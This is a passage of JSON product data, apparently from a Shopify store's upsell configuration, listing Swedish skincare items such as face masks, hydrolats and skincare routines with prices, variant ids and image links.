Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/lavender-maskina-1_reflect_400x400.jpg?v=1674155426","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/lavender-maskina-1_reflect_400x400.jpg?v=1674155426"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_881_553adda7-678b-4c19-88d6-c6a6614b5cd6_400x400.jpg?v=1702562768"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_250_400x400.jpg?v=1702562774"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_286_400x400.jpg?v=1702562815"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604767,"localeCode":"sv","title":"Ansiktsmask - Lavendel Maskina - intensivvård för fet Problembenägen hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7642392527017,"sp_variant_id":0,"funnelProductDisplayID":604768,"title":"Ansiktsmask - Kamomill Maskina - intensivt lugnande vård för Känslig hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":357,"variants":[{"id":42708345225385,"price":357,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/chamomile-maskina_reflect_400x400.jpg?v=1674155418","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/chamomile-maskina_reflect_400x400.jpg?v=1674155418"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_247_400x400.jpg?v=1702562801"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_881_93df0c20-fe1a-4a96-8e59-402690dbdaa3_400x400.jpg?v=1702562808"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_300_400x400.jpg?v=1702562814"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604768,"localeCode":"sv","title":"Ansiktsmask - Kamomill Maskina - intensivt lugnande vård för Känslig hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7642392658089,"sp_variant_id":0,"funnelProductDisplayID":604769,"title":"Ansiktsmask - Melissa Maskina - intensivvård för Torr och Utmattad hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":357,"variants":[{"id":42708345356457,"price":357,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/green-maskina_reflect_400x400.jpg?v=1674155413","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/green-maskina_reflect_400x400.jpg?v=1674155413"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_881_c0c5d682-92c7-4c12-8525-49bf1d60cd37_400x400.jpg?v=1702562757"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_227_400x400.jpg?v=1760614851"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_229_400x400.jpg?v=1760614851"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_223_2d3bc12a-5748-455b-b033-63f50023a276_400x400.jpg?v=1760614851"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604769,"localeCode":"sv","title":"Ansiktsmask - Melissa Maskina - intensivvård för Torr och Utmattad hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7642392559785,"sp_variant_id":0,"funnelProductDisplayID":604770,"title":"Ansiktsmask - Ros Maskina - intensivvård för Mogen och Torr hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":357,"variants":[{"id":42708345258153,"price":357,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/rose-maskina-1_reflect_400x400.jpg?v=1674155422","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/rose-maskina-1_reflect_400x400.jpg?v=1674155422"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_881_8562419a-8494-4be6-8719-14af7c0aec3e_400x400.jpg?v=1702562744"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_151_400x400.jpg?v=1702562794"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_124_400x400.jpg?v=1702562799"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604770,"localeCode":"sv","title":"Ansiktsmask - Ros Maskina - intensivvård för Mogen och Torr hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7642392625321,"sp_variant_id":0,"funnelProductDisplayID":604771,"title":"Ansiktsmask - Svart Maskina - intensivvård för Akne och Pormaskar","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":357,"variants":[{"id":42708345323689,"price":357,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/black-maskina_reflect_400x400.jpg?v=1674155429","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/black-maskina_reflect_400x400.jpg?v=1674155429"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_263_400x400.jpg?v=1702562568"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_1026_400x400.jpg?v=1702562622"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_881_400x400.jpg?v=1760614851"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604771,"localeCode":"sv","title":"Ansiktsmask - Svart Maskina - intensivvård för Akne och Pormaskar","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7655370686633,"sp_variant_id":0,"funnelProductDisplayID":604772,"title":"Anti-Mjäll RoutINA™ för Honom - bestående lösning för Mjäll och Seborré","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":673,"variants":[{"id":42746937082025,"price":673,"title":"Default Title","compareAtPrice":841}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_62_400x400.png?v=1760612684","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_62_400x400.png?v=1760612684"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/dandruff_himcopy_1_400x400.jpg?v=1739903235"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/3_400x400.png?v=1760612684"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/your_new_best_friend_dandruff_himcopy_1_400x400.jpg?v=1739903235"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604772,"localeCode":"sv","title":"Anti-Mjäll RoutINA™ för Honom - bestående lösning för Mjäll och Seborré","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7655178928297,"sp_variant_id":0,"funnelProductDisplayID":604773,"title":"Anti-Mjäll RoutINA™ för Henne - bestående lösning för Mjäll och Seborré","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":753,"variants":[{"id":42746356039849,"price":753,"title":"Default Title","compareAtPrice":941}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_59_400x400.png?v=1760612782","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_59_400x400.png?v=1760612782"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/dandruff_hercopy_2_2_400x400.jpg?v=1739902380"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/1_400x400.png?v=1739902380"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604773,"localeCode":"sv","title":"Anti-Mjäll RoutINA™ för Henne - bestående lösning för Mjäll och Seborré","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177237037225,"sp_variant_id":0,"funnelProductDisplayID":604774,"title":"Anti-Åldring RoutINA™ - varaktig vård för Åldrande hud och Fina linjer","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":489,"variants":[{"id":41186392113321,"price":489,"title":"Default Title","compareAtPrice":611}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_55_400x400.png?v=1760613221","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_55_400x400.png?v=1760613221"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/anti-agecopy_3_400x400.jpg?v=1739898022"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/anti-age_2_1_400x400.jpg?v=1739898022"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/anti-age_3_1_400x400.jpg?v=1739898022"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604774,"localeCode":"sv","title":"Anti-Åldring RoutINA™ - varaktig vård för Åldrande hud och Fina linjer","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7436791775401,"sp_variant_id":0,"funnelProductDisplayID":604775,"title":"Ekologisk Lavendelvatten - Hydrolina för Akne","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":42025376972969,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Lavender_Hydrolinacopy_400x400.jpg?v=1672833174","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Lavender_Hydrolinacopy_400x400.jpg?v=1672833174"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_699_400x400.jpg?v=1702563547"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_269_400x400.jpg?v=1702563574"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604775,"localeCode":"sv","title":"Ekologisk Lavendelvatten - Hydrolina för Akne","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177326526633,"sp_variant_id":0,"funnelProductDisplayID":604776,"title":"Ekologiskt Citrongräsblomvatten - Hydrolina med lugnande effekt","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":41186722185385,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Melissa_Hydrolinacopy2_400x400.jpg?v=1672833206","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Melissa_Hydrolinacopy2_400x400.jpg?v=1672833206"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_melissa_se_400x400.jpg?v=1683629925"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_1098_400x400.jpg?v=1702563444"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_220_400x400.jpg?v=1702563451"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604776,"localeCode":"sv","title":"Ekologiskt Citrongräsblomvatten - Hydrolina med lugnande effekt","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177326395561,"sp_variant_id":0,"funnelProductDisplayID":604777,"title":"Ekologiskt Kamomillvatten - Hydrolina för Psoriasis och Irriterad hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":41186722054313,"price":196,"title":"Default Title","compareAtPrice":250}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Chamomile_Hydrolinacopy_400x400.jpg?v=1672833187","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Chamomile_Hydrolinacopy_400x400.jpg?v=1672833187"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_chamomile_se_400x400.jpg?v=1683629876"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_165_400x400.jpg?v=1702563502"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_261_400x400.jpg?v=1702563967"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604777,"localeCode":"sv","title":"Ekologiskt Kamomillvatten - Hydrolina för Psoriasis och Irriterad hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8574323982665,"sp_variant_id":0,"funnelProductDisplayID":604778,"title":"Ekologiskt Pepparmintvatten - Hydrolina för Stram hud och Matt effekt","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":47937067123017,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Mint_Hydrolinacopy_400x400.jpg?v=1690279505","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Mint_Hydrolinacopy_400x400.jpg?v=1690279505"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographics_hydrolina_mint_Se_400x400.png?v=1690279505"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_224_400x400.jpg?v=1702563532"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_226_400x400.jpg?v=1702563536"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604778,"localeCode":"sv","title":"Ekologiskt Pepparmintvatten - Hydrolina för Stram hud och Matt effekt","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177326231721,"sp_variant_id":0,"funnelProductDisplayID":604779,"title":"Ekologiskt Rosenvatten - Hydrolina för Torr hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":41186721759401,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Rose_Hydrolinacopy_400x400.jpg?v=1672833180","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Rose_Hydrolinacopy_400x400.jpg?v=1672833180"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_rose_se_25d23622-ca46-40a3-afeb-b48119f09925_400x400.jpg?v=1683629909"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_160_400x400.jpg?v=1702563541"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_160_400x400.png?v=1753121422"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604779,"localeCode":"sv","title":"Ekologiskt Rosenvatten - Hydrolina för Torr hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177326559401,"sp_variant_id":0,"funnelProductDisplayID":604780,"title":"Ekologiskt Salviavatten (Salvia) - Hydrolina för Mjäll och Kliande hårbotten","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":41186722218153,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Clary_Hydrolinacopy_400x400.jpg?v=1672833196","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Clary_Hydrolinacopy_400x400.jpg?v=1672833196"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_clarysage_se_f80c0117-bc09-49d8-a78b-70a7aee2692a_400x400.jpg?v=1683629893"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_737_400x400.jpg?v=1702563912"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_655_400x400.jpg?v=1702563926"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604780,"localeCode":"sv","title":"Ekologiskt Salviavatten (Salvia) - Hydrolina för Mjäll och Kliande hårbotten","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7613040689321,"sp_variant_id":0,"funnelProductDisplayID":604781,"title":"Ekologiskt Silvergranvatten - Hydrolina för Hyperpigmentering","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":42617198805161,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/White_Fir_Hydrolinacopy_400x400.jpg?v=1672833203","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/White_Fir_Hydrolinacopy_400x400.jpg?v=1672833203"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_whitefir_se_400x400.jpg?v=1683629867"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_19_400x400.jpg?v=1702564007"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604781,"localeCode":"sv","title":"Ekologiskt Silvergranvatten - Hydrolina för Hyperpigmentering","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177326690473,"sp_variant_id":0,"funnelProductDisplayID":604782,"title":"Ekologiskt Vitt Tallvatten - Hydrolina - Spray för Nagelsvamp och Illaluktande fötter","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":41186722939049,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Pine_Hydrolinacopy_400x400.jpg?v=1672833209","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Pine_Hydrolinacopy_400x400.jpg?v=1672833209"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_pine_se_400x400.jpg?v=1739885211"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_764_400x400.jpg?v=1702563985"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_798_400x400.jpg?v=1702564004"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604782,"localeCode":"sv","title":"Ekologiskt Vitt Tallvatten - Hydrolina - Spray för Nagelsvamp och Illaluktande fötter","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8400852746569,"sp_variant_id":0,"funnelProductDisplayID":604783,"title":"Eksem RoutINA™ - bestående lösning för Eksem och Hudirritationer","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":489,"variants":[{"id":46714268975433,"price":489,"title":"Default Title","compareAtPrice":611}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_53_400x400.png?v=1760612592","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_53_400x400.png?v=1760612592"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/eczemacopy_2_400x400.jpg?v=1739896279"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/eczema_2_400x400.jpg?v=1760612592"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/eczema_3_400x400.jpg?v=1760612592"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604783,"localeCode":"sv","title":"Eksem RoutINA™ - bestående lösning för Eksem och Hudirritationer","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9202896863561,"sp_variant_id":0,"funnelProductDisplayID":604784,"title":"Eksemförpackning - 3x Ekologiskt kamomillvatten - Hydrolina","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":392,"variants":[{"id":50433483014473,"price":392,"title":"Default Title","compareAtPrice":750}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_76_400x400.png?v=1741046612","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_76_400x400.png?v=1741046612"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographics_hydrolina_chamomile_se_400x400.jpg?v=1741046612"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_675_1_400x400.jpg?v=1741046612"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_165_1_578eb112-1c10-45df-8692-128c8c342522_400x400.jpg?v=1741046612"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604784,"localeCode":"sv","title":"Eksemförpackning - 3x Ekologiskt kamomillvatten - Hydrolina","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7673072615593,"sp_variant_id":0,"funnelProductDisplayID":604785,"title":"Familjepaket för Munvård - 3x Munvatten Perukbuske (Sumac) - Hydrolina","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":348.81,"variants":[{"id":42812101197993,"price":348.81,"title":"Default 